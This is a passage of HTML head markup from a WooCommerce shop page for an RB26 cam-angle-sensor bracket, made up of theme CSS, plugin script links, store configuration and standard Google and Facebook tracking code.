!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769121221' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769121221' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769121221" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"0f7c134f-6b19-4e27-8059-cc9552b9e751","params":{"content_ids":["54946"],"content_type":"product","content_name":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","category_name":"Accessories, Nissan RB SERIES, RB Series","value":"570","currency":"AUD","contents":[{"id":"54946","quantity":1}],"product_price":"570","page_title":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","post_type":"product","post_id":54946,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb26-dual-cas-bracket\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"ce4147e2-b7a9-4d38-ae55-6ab2edff016f","params":{"page_title":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","post_type":"product","post_id":54946,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb26-dual-cas-bracket\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"7e1c5cea-ef3c-432e-b287-6eb0e8cd099f","params":{"page_title":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","post_type":"product","post_id":54946,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb26-dual-cas-bracket\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"65085ac6-d858-4924-98a0-a9be24ca789f","params":{"page_title":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","post_type":"product","post_id":54946,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb26-dual-cas-bracket\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"72550a89-bd5f-4858-b3a1-a253d4b289e6","params":{"page_title":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","post_type":"product","post_id":54946,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb26-dual-cas-bracket\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"82352352-892b-4a44-8272-6449e64af11f","params":{"page_title":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","post_type":"product","post_id":54946,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/prp-rb26-dual-cas-bracket\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"00f5d4b0fd","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":54946,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769331716"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"3a16f985b4","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/54946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://plazmaman.com/product/prp-rb26-dual-cas-bracket/" />
<link rel='shortlink' href='https://plazmaman.com/?p=54946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fprp-rb26-dual-cas-bracket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fprp-rb26-dual-cas-bracket%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
